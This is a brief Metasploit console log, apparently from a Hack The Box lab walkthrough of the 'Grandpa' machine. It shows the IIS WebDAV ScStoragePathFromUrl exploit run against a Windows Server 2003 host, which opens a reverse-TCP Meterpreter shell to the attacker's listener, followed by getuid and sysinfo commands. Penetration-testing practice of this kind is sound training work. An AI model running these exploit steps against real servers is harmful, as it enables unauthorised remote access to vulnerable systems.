 msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.14.26:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (179779 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.26:4444 -> 10.10.10.14:1031) at 2019-11-04 16:14:40 -0800
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter >
meterpreter > sysinfo
Computer        : GRANPA
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter >